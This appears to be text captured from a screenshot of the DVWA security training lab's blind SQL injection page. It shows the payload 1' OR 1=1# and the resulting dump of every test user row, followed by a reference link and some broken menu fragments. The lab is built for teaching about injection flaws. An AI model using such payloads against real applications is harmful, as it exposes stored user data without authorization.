 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
s
Execution
on
on
on (Blind)
ed
rity